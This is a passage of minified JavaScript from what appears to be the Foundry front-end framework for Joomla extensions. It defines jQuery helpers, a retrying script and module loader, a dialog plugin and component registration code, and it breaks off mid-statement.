function p0(t){function e(){n.push([this,arguments]),o||e.execute()}var n=[],o=1,i=0,t=t;return e.execute=function(){if(!i){var e;for(i=1,o=0;e=n.shift();)t.apply(e[0],e[1]);i=0}},e.lock=function(){o=0},e}var q0,r0,s0,t0,u0,v0;jQuery(document).ready(function(u){!function(){function g(e){var t=o.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function h(e){t.test(e.type)&&(e.defaultChecked=e.checked)}function y(e,t){var n,o,i=0,r=typeof e.getElementsByTagName!=l?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!=l?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(o=n[i]);i++)!t||jQuery.nodeName(o,t)?r.push(o):jQuery.merge(r,y(o,t));return void 0===t||t&&jQuery.nodeName(e,t)?jQuery.merge([e],r):r}function v(e,t){for(var n,o=0;null!=(n=e[o]);o++)jQuery._data(n,"globalEval",!t||jQuery._data(t[o],"globalEval"))}var i,r,a,s,b={};function e(){var e,t,n,o=document.getElementsByTagName("body")[0];o&&o.style&&(e=document.createElement("div"),(t=document.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",o.appendChild(t).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",i=r=!1,s=!0,window.getComputedStyle&&(i="1%"!==(window.getComputedStyle(e,null)||{}).top,r="4px"===(window.getComputedStyle(e,null)||{width:"4px"}).width,(n=e.appendChild(document.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",e.style.width="1px",s=!parseFloat((window.getComputedStyle(n,null)||{}).marginRight),e.removeChild(n)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===n[0].offsetHeight)&&(n[0].style.display="",n[1].style.display="none",a=0===n[0].offsetHeight),o.removeChild(t))}(c=document.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(d=(d=c.getElementsByTagName("a")[0])&&d.style)&&(d.cssText="float:left;opacity:.5",b.opacity="0.5"===d.opacity,b.cssFloat=!!d.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle="content-box"===c.style.backgroundClip,b.boxSizing=""===d.boxSizing||""===d.MozBoxSizing||""===d.WebkitBoxSizing,jQuery.extend(b,{reliableHiddenOffsets:function(){return null==a&&e(),a},boxSizingReliable:function(){return null==r&&e(),r},pixelPosition:function(){return null==i&&e(),i},reliableMarginRight:function(){return null==s&&e(),s}}));var l="undefined",t=/^(?:checkbox|radio)$/i,o="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",x=(new RegExp("<(?:"+o+")[\\s/>]","i"),/^\s+/),w=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,C=/<([\w:]+)/,j=/<tbody/i,k=/<|&#?\w+;/,T=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};g(document).appendChild(document.createElement("div"));$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td,jQuery.uid=function(e,t){return(e||"")+Math.random().toString().replace(".","")+(t||"")},jQuery.isNumeric=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},jQuery.isDeferred=function(e){return e&&u.isFunction(e.always)},jQuery.isUrl=function(e){return/^(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(e)},jQuery.buildFragment=function(e,t,n,o){for(var i,r,a,s,l,d,c,u=e.length,p=g(t),f=[],m=0;m<u;m++)if((r=e[m])||0===r)if("object"===jQuery.type(r))jQuery.merge(f,r.nodeType?[r]:r);else if(k.test(r)){for(s=s||p.appendChild(t.createElement("div")),l=(C.exec(r)||["",""])[1].toLowerCase(),c=$[l]||$._default,s.innerHTML=c[1]+r.replace(w,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!b.leadingWhitespace&&x.test(r)&&f.push(t.createTextNode(x.exec(r)[0])),!b.tbody)for(i=(r="table"!==l||j.test(r)?"<table>"!==c[1]||j.test(r)?0:s:s.firstChild)&&r.childNodes.length;i--;)jQuery.nodeName(d=r.childNodes[i],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(jQuery.merge(f,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else f.push(t.createTextNode(r));for(s&&p.removeChild(s),b.appendChecked||jQuery.grep(y(f,"input"),h),m=0;r=f[m++];)if((!o||-1===jQuery.inArray(r,o))&&(a=jQuery.contains(r.ownerDocument,r),s=y(p.appendChild(r),"script"),a&&v(s),n))for(i=0;r=s[i++];)T.test(r.type||"")&&n.push(r);return s=null,p},jQuery.buildHTML=function(e,t){if(e instanceof u)return e;var n=document;window.CloudFlare&&((o=u.buildHTML.iframe)&&o.contentDocument||((o=u.buildHTML.iframe=document.createElement("iframe")).style.display="none",document.body.appendChild(o)),n=o.contentDocument);var e=u.trim(e),o=[],e=jQuery.buildFragment([e],n,o),i=u.merge([],e.childNodes);if(!t&&0<o.length){var r=n.createElement("script");r.text="try{ $.Callbacks().fire(function(){$(scripts).remove();}) ();}catch(e){}";for(var a,s,l=i.length-1;(a=i[l--])&&("SCRIPT"===a.nodeName?s=i.push(r):1===a.nodeType&&(s=a.appendChild(r)),!s););s||i.push(r),o.push(r)}return u(i)},jQuery.isString=function(e){return"string"==typeof e||e instanceof String};function n(e,t,n){var o=this;return setTimeout(function(){o[e+"Class"](t)},n||50),this}var d,c;jQuery.fn.addClassAfter=function(e,t){return n.call(this,"add",e,t)},jQuery.fn.removeClassAfter=function(e,t){return n.call(this,"remove",e,t)},jQuery.fn.switchClass=function(n,e){var e=e||"-",o=n.split(e)[0]+e,i=o.length;return this.each(function(){var e=u(this),t=u.map((e.attr("class")||"").split(" "),function(e){return e.slice(0,i)==o||""==e?null:e});t.push(n),e.attr("class",t.join(" "))})},jQuery.uaMatch=function(e){e=e.toLowerCase();e=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:e[1]||"",version:e[2]||"0"}},jQuery.browser||(c={},(d=jQuery.uaMatch(navigator.userAgent)).browser&&(c[d.browser]=!0,c.version=d.version),c.chrome?c.webkit=!0:c.webkit&&(c.safari=!0),jQuery.browser=c),jQuery.initialize=function(e){jQuery.initialized||(jQuery.buildFragment=function(e,t,n,o){for(var i,r,a,s,l,d,c,u=e.length,p=g(t),f=[],m=0;m<u;m++)if((r=e[m])||0===r)if("object"===jQuery.type(r))jQuery.merge(f,r.nodeType?[r]:r);else if(k.test(r)){for(s=s||p.appendChild(t.createElement("div")),l=(C.exec(r)||["",""])[1].toLowerCase(),c=$[l]||$._default,s.innerHTML=c[1]+r.replace(w,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!b.leadingWhitespace&&x.test(r)&&f.push(t.createTextNode(x.exec(r)[0])),!b.tbody)for(i=(r="table"!==l||j.test(r)?"<table>"!==c[1]||j.test(r)?0:s:s.firstChild)&&r.childNodes.length;i--;)jQuery.nodeName(d=r.childNodes[i],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(jQuery.merge(f,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else f.push(t.createTextNode(r));for(s&&p.removeChild(s),b.appendChecked||jQuery.grep(y(f,"input"),h),m=0;r=f[m++];)if((!o||-1===jQuery.inArray(r,o))&&(a=jQuery.contains(r.ownerDocument,r),s=y(p.appendChild(r),"script"),a&&v(s),n))for(i=0;r=s[i++];)T.test(r.type||"")&&n.push(r);return s=null,p},jQuery.extend(jQuery,e),jQuery.initialized=!0,Foundry.module.execute())},Foundry.jquery(jQuery)}()}),s0={},t0=0,u0=[],v0=window.Foundry={setup:function(e){r0=e,v0.init()},jquery:function(e){q0||(q0=e,v0.init())},init:function(){t0||q0&&r0&&q0.initialize&&(v0.$=q0.initialize(r0),v0.plugin.execute(),t0=1)},plugin:p0(function(e,t){t.apply(v0,[q0])}),module:p0(function(e,t){q0.module(e,t)}),installer:function(e,t,n){if(u0[e]||(u0[e]=[]),!t)return u0[e];var o=s0[e];if(o.registered)return o.install(t,n);u0[e].push([t,n])},component:function(a,e){if(!a)return s0;if(!e)return s0[a];if("function"==typeof e)return(n=e).registered=!0,s0[a]=n;function o(e,t,n){for(var o=0;o<t.length;o++){var i=t[o];e[i]=function(e,t,n){return function(){return(n||s).push(r(e,this,arguments)),t}}(i,e,n)}return e}function t(t,n){return function(){var e=[r(t,this,arguments)];return s.push(e),o({},n,e)}}var n,s=[],r=function(e,t,n){return{method:e,context:this,args:n}};return s.execute=function(){for(var e=s0[a],t=0;t<s.length;t++){var n=s[t];if("[object Array]"===Object.prototype.toString.call(n))for(var o=n,i=e,r=0;r<o.length;r++)i=i[o[r].method].apply(i,o[r].args);else e[n.method].apply(e,n.args)}},(n=o(function(){n.run.apply(this.arguments)},["run","ready","template"])).className=a,n.options=e,n.queue=s,n.module=t("module",["done","always","fail","progress"]),n.require=t("require",["library","script","stylesheet","language","template","app","view","done","always","fail","progress"]),window[a]=s0[a]=n,t0&&q0.Component.register(n),n}};var options=Joomla.getOptions("fd.options");Foundry.setup({environment:options.environment,source:"local",mode:"production"==options.environment?"compressed":"uncompressed",path:options.rootUrl+"/media/foundry/scripts",cdn:"",extension:".js",cdnPath:"",rootPath:options.rootUrl,basePath:options.rootUrl,indexUrl:options.rootUrl+"/index.php",token:options.token});var componentOptions={environment:options.environment,source:"local",isMobile:options.isMobile,mode:"production"==options.environment?"compressed":"uncompressed",version:"1.0",scriptVersioning:options.scriptVersioning,scriptVersion:options.scriptVersion};void 0===window.fd&&(window.fd={}),Foundry.component("FD",componentOptions),Foundry.plugin("module",function(i){var t;function o(e,t){var n;if("string"==typeof e){if(n=o.get(e),void 0===t)return n;if(i.isFunction(t))return"resolved"==n.status||(n.factory=t,n.status="ready",n.ready("true"),n.required&&(n.status="executing",t.call(n,i))),n}i.isArray(e)&&(e=i.map(e,function(e){var t=o.get(i.isString(e)?e:e.name);if(t)return"pending"===t.status&&(t.status="ready"),i.isPlainObject(e)?e:void 0}),i.each(e,function(e,t){o(t.name,t.factory)}))}"function"==typeof i.module&&void 0!==i.module||(t=function(e){var t=this,n=i.Callbacks("once memory");i.extend(this,i.Deferred(),{name:e,status:"pending",ready:function(e){!0===e&&n.fire.call(t,i),i.isFunction(e)&&n.add(e)}}),t.then(function(){t.exports=this,t.status="resolved"},function(){t.status="rejected"});var o=t.done;t.done=function(){t.required=!0;var e=t.factory;return e&&"ready"===t.status&&e.call(t,i),t.done=o,t.done.apply(this,arguments)}},i.module=(i.extend(o,{registry:{},get:function(e){if(e)return i.isModule(e)&&(e=e.replace("module://","")),o.registry[e]||o.create(e)},create:function(e){return o.registry[e]=new t(e)},remove:function(e){delete o.registry[e]}}),o),i.isModule=function(e){return i.isString(e)?!!e.match("module://"):e&&e instanceof t})}),Foundry.plugin("script",function(o){o.Script=function(e){var t=document.createElement("script");return t.text=o.isString(e)?e:o.callback(e)+"();",o(t)},o.script=function(){function t(e){(e=o.extend(this,e)).manager=o.Deferred(),o.extend(e,e.manager.promise()),e.load()}var n=document.getElementsByTagName("head")[0];document.getElementsByTagName("base")[0];return o.extend(t.prototype,{timeout:7e3,retry:3,retryCount:1,type:"text/javascript",async:!1,charset:"UTF-8",verbose:!1,head:n,insert:function(){var e=this.node;this.head.appendChild(e)},remove:function(){var e=this.node;setTimeout(function(){e.onload=e.onerror=e.onreadystatechange=null;try{n.removeChild(e)}catch(e){}},1e3)},load:function(){var e,t=this;t.endTime=void 0,t.startTime=new Date,t.node=e=document.createElement("script"),t.insert(),t._ready=o.proxy(t.ready,t),t._error=o.proxy(t.error,t),e.attachEvent&&!o.browser.opera?(e.attachEvent("onreadystatechange",t._ready),e.attachEvent("onerror",t._error)):(e.addEventListener("load",t._ready,!1),e.addEventListener("error",t._error,!1)),o(e).attr({type:t.type,async:t.async,charset:t.charset,src:t.url}),t.monitor()},monitor:function(){var e=this;e.retryCount>e.retry?e._error():setTimeout(function(){"resolved"!==e.state()&&(e.verbose&&console.warn("$.script: Load timeout. [Retry: "+e.retryCount+"]",e),e.remove(),e.retryCount++,e.load())},e.timeout*e.retryCount)},ready:function(e){var t=this,n=t.node;"load"!==e.type&&!/loaded|complete/.test(n.readyState)||(t.complete.call(t,e),t.manager.resolve(t))},error:function(e){var t=this;t.verbose&&console.error("$.script: Unable to load ",t),t.complete.call(t,e),t.remove(),t.manager.reject(t)},complete:function(e){var t=this,n=t.node;t.endTime=new Date,n.detachEvent&&!o.browser.opera?(n.detachEvent("onreadystatechange",t._ready),n.detachEvent("onerror",t._error)):(n.removeEventListener("load",t._ready,!1),n.removeEventListener("error",t._error,!1))}}),function(e){if(void 0!==e)return new t(e="string"==typeof e?{url:e}:e)}}()}),Foundry.plugin("require",function(a){a.require=function(){function o(e){return e=new n(e),o.batches[e.id]=e}var e;a.extend(o,{defaultOptions:{path:(e=a.path||a("[require-path]").attr("require-path"),e=/^(\/|\.)/.test(e)?a.uri(window.location.href).toPath(e).toString():e),timeout:1e4,retry:3,verbose:"development"==a.environment},setup:function(e){a.extend(o.defaultOptions,e)},batches:{},status:function(r){return a.each(o.batches,function(e,t){var n={pending:0,resolved:0,rejected:0,ready:0,total:0},o=[];a.each(t.tasks,function(e,t){state=t.module&&"ready"==t.module.status?"ready":t.state(),n[state]++,n.total++,o.push({state:state,content:"["+state+"] "+t.name})});var i=t.id+": "+t.state()+" ["+n.resolved+"/"+n.total+"]";r&&n[r]<1||(a.IE?(console.log('$.require.batches["'+t.id+'"]'),a.each(o,function(e,t){console.log(t.content)}),console.log("")):(console.groupCollapsed(i),console.log('$.require.batches["'+t.id+'"]',t),a.each(o,function(e,t){var n=t.state,o=t.content;if(!r||n==r)switch(n){case"pending":console.warn(o);break;case"rejected":console.error(o);break;default:console.info(o)}}),console.groupEnd(i)))}),"$.require.status(pending|resolved|rejected|ready);"},loaders:{},addLoader:function(e,t){o[e]=t,n.prototype[e]=function(){return this.autoFinalize(),t.apply(this,arguments),this},o.loaders[e]=o[e]=t},removeLoader:function(e){delete n.prototype[e],delete o[e]}});var i=0,n=function(e){var t=a.Callbacks("once memory"),n=!1;return a.extend(this,{id:++i,tasks:[],options:a.extend({},o.defaultOptions,e),autoFinalizeDuration:300,finalized:!1,required:function(e){return!0===e&&(n=t.fire()),a.isFunction(e)&&t.add(e),n}})};return a.extend(n.prototype,{addTask:function(e){a.isDeferred(e)&&(this.finalized||(this.tasks.push(e),e.batch=this))},autoFinalize:function(){var e=this,t=e.autoFinalizeDuration;!1!==t&&(clearTimeout(e.autoFinalizeTimer),e.autoFinalizeTimer=setTimeout(function(){e.finalize()},t))},finalize:function(){var e,t,n,o,i=this;i.finalized||(i.finalized=!0,e=i.manager=a.when.apply(null,i.tasks),t=e.promise(),n=a.Callbacks(),a.extend(i,t,{progress:n.add,notify:n.fire,done:function(){return i.required(!0),i.done=t.done,i.done.apply(i,arguments)}}),o=i.options.verbose,e.progress(function(e,t){o&&"rejected"==e&&console.warn("Require: Task "+t.name+" failed to load.",t)}).fail(function(){o&&console.warn("Require: Batch "+i.id+" failed.",i)}),setTimeout(function(){a.each(i.tasks,function(e,t){t.then(function(){i.notify("resolved",t)},function(){i.notify("rejected",t)},function(){i.notify("progress",t)})})},1))},expand:function(e,t){var e=a.makeArray(e),n=t||{},o=[],o=a.isPlainObject(e[0])?(n=a.extend(e[0],t),e.slice(1)):e;return{options:n,names:o}}}),a.each(["done","fail","progress","always","then"],function(e,t){n.prototype[t]=function(){return this.finalize(),this[t].apply(this,arguments)}}),o}(),a.require.addLoader("script",function(){function r(){var n,o=this,e=a.makeArray(arguments),e=a.isPlainObject(e[0])?(i=e[0],e.slice(1)):e,i=a.extend({},r.defaultOptions,o.options,i,{batch:o});a.each(e,function(e,t){t=new r.task(t,i,n);o.addTask(t),i.serial&&void 0!==n?n.always(t.start):t.start(),n=t})}!0===document.createElement("script").async||"MozAppearance"in document.documentElement.style||window.opera;return a.extend(r,{defaultOptions:{path:"",extension:"compressed"==a.mode?"min.js":"js",serial:!1,async:!1,xhr:!1},setup:function(){a.extend(r.defaultOptions,options)},scripts:{},task:function(e,t,n){var o=a.extend(this,a.Deferred());o.name=e,o.options=t,o.taskBefore=n,a.isArray(e)&&(o.name=e[0]+"@"+e[1],o.moduleName=e[0],e[2]||(o.defineModule=!0,a.module.registry[o.moduleName]&&console.warn("$.require.script: "+o.moduleName+" exists! Using existing module instead."),o.options.xhr=!0),e=e[1],o.module=a.module(o.moduleName)),a.isUrl(e)?o.url=e:/^(\/|\.)/.test(e)?o.url=a.uri(o.options.path).toPath(e).toString():(o.url=a.uri(o.options.path).toPath("./"+e+"."+o.options.extension).toString(),o.module=a.module(e))}}),a.extend(r.task.prototype,{start:function(){var e=this.module;e&&"pending"!==e.status?this.waitForModule():this.load()},waitForModule:function(){var e=this,t=e.module;t.then(e.resolve,e.reject,e.notify),e.batch.required(function(){t.done(e.resolve)})},load:function(){var e,n=this,o=n.taskBefore;n.script=r.scripts[n.url]||(e=n.options.xhr?a.ajax({url:n.url,dataType:"text"}):a.script({url:n.url,type:"text/javascript",async:n.options.async,timeout:n.batch.options.timeout,retry:n.batch.options.retry,verbose:n.batch.options.verbose}),r.scripts[n.url]=e),n.script.done(function(e){function t(){n.module?n.waitForModule():n.resolve()}n.options.xhr&&(n.defineModule&&(n.module=a.module(n.moduleName,function(){a.globalEval(e),this.resolveWith(e)})),!n.options.async||o)?o.done(function(){a.globalEval(e),t()}):t()}).fail(function(){n.reject()})}}),r}()),a.require.addLoader("library",function(){var e=a.makeArray(arguments),t={},e=a.isPlainObject(e[0])?(t=e[0],e.slice(1)):e;return a.extend(t,{path:a.scriptPath}),this.script.apply(this,[t].concat(e))})}),Foundry.plugin("dialog",function($){const dialogHtml='<div id="fd" class="o-dialog has-footer type-html active"><div class="o-dialog-modal si-theme si-theme-light"><div class="o-dialog-header"><div class="o-dialog-header__grid"><div class="o-dialog-back-button t-hidden"><i class="fdi fa fa-arrow-left"></i></div><div class="o-dialog-header__cell"><span class="o-dialog-title"></span></div><div class="o-dialog-close-button"><span aria-hidden="true"><i class="fdi fa fa-times"></i></span></div></div></div><div class="o-dialog-body"><div class="o-dialog-container"><div class="o-dialog-content"></div><div class="o-loader"></div><div class="o-empty"><div class="o-empty__content"><i class="o-empty__icon fdi fa fa-exclamation-triangle"></i><div class="o-empty__text"><span class="o-dialog-error-message"></span></div></div></div></div></div><div class="o-dialog-footer"><div><div class="o-dialog-footer-content"></div></div></div></div></div>',selectors={dialog:".o-dialog",modal:".o-dialog-modal",close:".o-dialog-close-button",content:".o-dialog-content",header:".o-dialog-header",footer:".o-dialog-footer",footerContent:".o-dialog-footer-content",back:".o-dialog-back-button",title:".o-dialog-title",error:".o-dialog-error-message"},divider="o-dialog-header--divider",isFailed="is-failed",isLoading="is-loading",rxBraces=/\{|\}/gi,self=window.fd.dialog=e=>{if(void 0===e)return self;$.isString(e)&&(e={content:e});let t=self.open;return window.parentFoundryDialog&&(t=window.parentFoundryDialog.open),t.apply(self,[e]),self};$.extend(self,{appearance:"light",theme:"foundry",mobile:!1,ios:!1,jqueryNamespace:"jQuery",defaultOptions:{title:"",content:"",buttons:"",buttonAlignment:"default",classname:"",width:"auto",height:"auto",back:!1,escapeKey:!0},bindings:{},close:function(){$("body").removeClass("has-fd-dialog"),self.unsetBindings();const e=self.getDialog();e.remove()},open:function(t){const n=self.getDialog();t=$.extend({},self.defaultOptions,t),self.setAppearance(self.appearance),self.setTitle(t.title);const e=$(selectors.header);e.removeClass(divider),t.title&&e.addClass(divider),self.setFooter(t.buttons,t.buttonAlignment),$(selectors.back).addClass("t-hidden"),t.back&&$(selectors.back).removeClass("t-hidden"),self.setBindings(t);const o=self.getContent().empty(),i=t.content;var r=self.getContentType(i);if(self.setTheme(self.theme),n.switchClass("type-"+r),self.setDimensions(t.width,t.height),"html"===r&&(o.html(i),n.trigger("init")),"iframe"===r){const s=$("<iframe>");var a=$("<div />").html(i).text();s.appendTo(o).one("load",function(){try{s[0].contentWindow.parentFoundryDialog=self}catch(e){}}).attr("src",a)}"deferred"===r&&(n.switchClass(isLoading),i.done(function(e){$.isPlainObject(e)?self.reopen($.extend(!0,t,e)):$.isString(e)?(t.content=e,self.reopen(t)):n.switchClass(isFailed)}).fail(function(e){n.switchClass(isFailed);var t=$(selectors.error);$.isString(e)&&t.html(e),$.isPlainObject(e)&&e.message&&t.html(e.message)}).always(function(){n.removeClass(isLoading)})),"dialog"===r&&(r=self.parseXMLOptions(i),self.open($.extend(!0,t,r)))},reopen:function(e){self.close(),self.open(e)},getDialog:function(){let e=$(selectors.dialog);if(e.length<1){const t=$(dialogHtml);$("body").addClass("has-fd-dialog"),self.mobile&&t.addClass("is-mobile"),self.ios&&t.addClass("is-iphone"),e=t.appendTo("body")}return e},getHeader:function(){return $(selectors.header)},getContent:function(){return $(selectors.content)},getFooter:function(){return $(selectors.footer)},getContentType:function(e){return/<dialog>(.*?)/.test(e)?"dialog":$.isUrl(e)?"iframe":$.isDeferred(e)?"deferred":"html"},parseXMLOptions:function(xml){const xmlOptions=$.buildHTML(xml),newOptions={};return $.each(xmlOptions.children(),function(i,node){node=$(node);let val=node.html();const type=node.attr("type"),key=this.nodeName.toLowerCase();if("json"===type)try{val=$.parseJSON(val)}catch(e){}if("javascript"===type)try{val=eval("(function($){ return "+$.trim(val)+" })("+self.jqueryNamespace+")")}catch(e){}"text"===type&&(val=node.text()),$.isNumeric(val)&&(val=parseFloat(val)),newOptions.buttonAlignment="default","BUTTONS"==this.nodeName&&(newOptions.buttonAlignment=node.attr("alignment")||"default"),newOptions[key]=val}),newOptions},setAppearance:function(e){const t=self.getDialog();t.find(".si-theme").addClass(e)},setTheme:function(e){const t=self.getDialog();t.find(".si-theme").switchClass("si-theme-"+e)},setFooter:function(e,t){const n=self.getDialog(),o=$(selectors.footerContent);o.html(e),n.toggleClass("has-footer",!!e),o.toggleClass("eb-dialog-footer-content--space-evenly","center"===t)},setDimensions:function(e,t){const n=$(selectors.modal);if($.isNumeric(t)){const o=self.getHeader(),i=self.getFooter();t+=o.height()+i.height()}n.css({width:e,height:t})},setTitle:function(e){$(selectors.title).html(e)},setBindings:function(e){self.unsetBindings();var i,r,t=e.selectors,n=e.bindings;t&&n&&(i={parent:self},r=self.getDialog(),$.each(t,function(e,t){e=e.replace(rxBraces,"");(i[e]=function(){return r.find(t)}).selector=t}),$.each(n,function(e,t){var n=e.split(" "),o=n[0].replace(rxBraces,""),e=n[1]+".fd.dialog",n=i[o];"init"===o&&r.on(o,function(){var e=[this].concat(arguments);t.apply(i,e)}),n&&(n=n.selector,r.on(e,n,function(){t.apply(i,[this].concat(arguments))}),self.bindings[e]=t)})),e.escapeKey&&$(document).on("keydown.fd.dialog",function(e){27==e.keyCode&&self.close()})},setMessage:function(e){var t=e.type||"info",e=e.message||e;const n=$('<div class="o-alert o-alert--'+t+'"></div>');t=self.getContent();n.append(e),n.prependTo(t)},clearMessages:function(){const e=self.getDialog(),t=e.find(".o-alert");0<t.length&&t.remove()},unsetBindings:function(){const n=self.getDialog();$.each(self.bindings,function(e,t){n.off(e)}),$(document).off("keydown.fd.dialog")}}),$(document).on("click",selectors.close,function(){self.close()}).on("click",selectors.dialog,function(e){var t=$(selectors.dialog);e.target==t[0]&&self.close()})}),FD.require().script("shared").done(function(){}),jQuery(document).ready(function(o){o.extend(window.fd,{options:Joomla.getOptions("fd.options"),trigger:function(e,t,n){t="fd."+e+"."+t;o(document).trigger(t,n)},toggleScrollLock:function(t,n){fd.options.isMobile&&FD.require().script("vendor/bodyscrolllock").done(function(){var e=void 0!==n?n:document.body;t?bodyScrollLock.disableBodyScroll(e):bodyScrollLock.clearAllBodyScrollLocks()})}})}),Foundry.plugin("component",function(s){var l=s.Component=function(e,t){return arguments.length<1?l.registry:arguments.length<2?l.registry[e]:l.register(e,t)};l.registry={},l.proxy=function(e,t,n){s.isFunction(n)?e[t]=s.proxy(n,e):e[t]=n},l.register=function(e,t){var n;s.isFunction(e)&&(e=(n=e).className,t=n.options);var i=l.registry[e]=window[e]=function(e){return s.isFunction(e)?e(s):component};if(s.each(l.prototype,function(e,t){l.proxy(i,e,t)}),i.$=s,i.options=t,i.className=e,i.identifier="fd",i.componentName="foundry",i.prefix=i.identifier+"/",i.version=t.version,i.safeVersion=i.version.replace(/\./g,""),i.scriptVersion=t.scriptVersion,i.environment=t.environment||s.environment,i.mode=t.mode||s.mode,i.debug="development"===i.environment,i.console=l.console(i),i.language=t.language||"en",i.baseUrl=t.baseUrl||s.indexUrl+"?option="+i.componentName,i.ajaxUrl=t.ajaxUrl||s.basePath+"/?option="+i.componentName,i.scriptPath=t.scriptPath||s.rootPath+"/media/"+i.componentName+"/scripts/",i.viewPath=t.viewPath||i.ajaxUrl+"&tmpl=component&no_html=1&controller=themes&task=getAjaxTemplate",i.scriptVersioning=t.scriptVersioning||!1,i.tasks=[],Foundry.component(e,i),n){if(i.debug)n.queue.execute();else{for(var o,r=Foundry.installer(e);o=r.shift();)i.install.apply(i,o);s.when(i.install("definitions"),i.install("scripts")).done(function(){n.queue.execute()})}var a=i.storage=function(e,t){var n=i.prefix,e=n+e,o=arguments.length;return 1==o?s.Storage.get(e):2==o?!1===e?s.Storage.remove(n+t):s.Storage.set(e,t):a.getAll()};s.extend(i.storage,{getAll:function(){var e=i.prefix,t=e.length,n=s.Storage.getAll(),o={};for(key in n)key.substr(0,t)==e&&(o[key.substr(t)]=n[key]);return o},remove:function(e){s.Storage.remove(i.prefix+e)},clear:function(){for(key in a.getAll())a.remove(key)}})}},l.extend=function(n,o){l.prototype[n]=o,s.each(l.registry,function(e,t){l.proxy(t,n,o)})},l.console=function(e){return i=e,n.selector="#"+i.identifier+"-console",n.init=function(){return(r=s(n.selector)).length<1&&(r=s(s.View("component/console",{component:i})).appendTo("body")).find(".console-remove-button").click(function(){r.hide()}),n.element=r,arguments.callee},n.methods={log:function(e,t,n){t=t||"info";var o=r.find(".console-log-item-group"),e=s(document.createElement("div")).addClass("console-log-item type-"+t).attr("data-code",n).html(e);o.append(e),o[0].scrollTop=o[0].scrollHeight,i.debug&&r.show()},toggle:function(){r.toggle()},reset:function(){r.find(".console-log-item-group").empty()}},s.each(n.methods,function(e,t){n[e]=function(){return n.init(),t.apply(n,arguments)}}),n;function n(e){return arguments.length<1?n.toggle():n[e]&&n[e].apply(n,arguments)}var i,r};var t=s(document),e=l.prototype;s.extend(e,{run:function(e){return s.isFunction(e)?e(s):this},ready:(t.ready(function(){e.ready=e.run}),function(e){s.isFunction(e)&&t.ready(function(){e(s)})}),install:function(e,t){var n=this,o=n.tasks[e]||(n.tasks[e]=s.Deferred());if(!t)return o.resolve();function i(){return t(s,n),o.resolve()}if("definitions"==e)return i();s.when(n.install("definitions")).done(i)},token:function(){return this.token.value||(this.token.value=window.es.token)},template:function(e){var t=this;return null==e?s.grep(s.template(),function(e){return 0==e.indexOf(t.prefix)}):(arguments[0]=t.prefix+e,s.template.apply(null,arguments))},require:function(e){var i=this,e=e||{},n=s.require(e),r={};return s.each(["library","script","done"],function(e,t){r[t]=n[t]}),n.library=function(){return r.script.apply(this,arguments),n},n.script=function(){var o=this.expand(arguments,{path:i.scriptPath}),e=s.map(o.names,function(e){if(s.isArray(e)||s.isUrl(e)||/^(\/|\.)/.test(e))return e;var t=o.options.extension||"production"==i.options.environment?"min.js":"js",n=i.scriptVersioning?"?"+i.scriptVersion:"";return[[i.prefix+e,o.options.path+e+"."+t+n,!0]]});return r.script.apply(n,[o.options].concat(e)),n},n.done=function(e){return r.done.call(n,function(){i.ready(e)})},n},module:function(e,t){if(!s.isArray(e)){e=this.prefix+e;return t?s.module.apply(null,[e,function(){t.call(this,s)}]):s.module(e)}},getStyleToken:function(e,n,t){var o,i=document.getElementById("fd"),r=getComputedStyle(i);return styleProperties=r.getPropertyValue(e),n?.method&&"hex"!==n.method&&(r=i="",o=!1,s.each(["opacity"],function(e,t){if(o=!(!n[t]||!n[t])&&n[t])return!1}),o&&(i+=", "+o,r+="a"),styleProperties=n.method+r+"("+styleProperties+i+" )"),t&&(console.log("==="),console.log('FD.getStyleToken("'+e+'", '+JSON.stringify(n)+")"),console.log("output:",'"'+styleProperties+'"')),styleProperties}}),s.Component.extend("ajax",function(e,t,n){var o=this,i=new 